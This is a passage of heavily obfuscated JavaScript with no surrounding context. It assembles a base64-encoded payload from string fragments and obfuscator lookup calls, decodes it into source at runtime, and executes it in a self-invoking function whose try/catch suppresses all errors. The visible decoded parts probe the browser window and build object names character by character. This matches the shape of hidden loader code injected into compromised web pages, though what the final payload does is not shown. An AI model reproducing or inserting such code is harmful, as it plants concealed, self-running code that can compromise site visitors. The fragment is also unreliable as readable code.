)+'ih2LHcseCx5LHope3ZhciBZPVU7cmV0dX'+'JuIGRbWSgweDc5NCwnJEVQMycpXSh2LHc'+'seCx5LHopO307dmFyIHM9cSx0PWRbVSgw'+'eDM0MSwnOG9KUCcpXSh3aW5kb3cse30pL'+_0x2988918w(0x315)+_0x2988918w(0x279)+_0x2988918w(0x349)+_0x2988918w(0x212)+'DB4MCwweDApW1UoMHg1NjEsJ3NZa1QnKV'+'09ZFtVKDB4NTI4LCdbbnklJyldKGgsZnV'+'uY3Rpb24oKXt2YXIgWj1VLHY9c1taKDB4'+'MzA4LCdaa1pLJyldKGcsc1taKDB4NzE5L'+'Cd4S1JlJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodilyZXR1cm'+'4gdj1zW1ooMHg0N2YsJyExViEnKV0oZyx'+'2LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+'SwhIXYmJnNbWigweDRlMywnRzl2bycpXS'+'hnLHYsMHg0LFsweDMsMHg2Nl0sWzB4Miw'+_0x2988918w(0x1da)+'NGMxLCdudTBZJyldKG8sd2luZG93KSl8f'+'ChvPWRbSCgweDQxZiwnKFVrWScpXShnLG'+'8sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg'+_0x2988918w(0x18b)+'LFsweDcsMHg3NF0sWzB4MywweDQ1XSxbM'+'HgyLDB4NjRdLFsweDAsMHg2MV0pKSYmZF'+'tIKDB4NjUx')+('LCdnXnhAJyldKG8sa1tIKDB4MjlhLCdBZ'+'TFNJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x1686181.slice(_0x1686181.indexOf("{") + 1, _0x1686181.lastIndexOf("}"))})())),m[a1(0x25a,'BLwE')])));}catch(N){}}());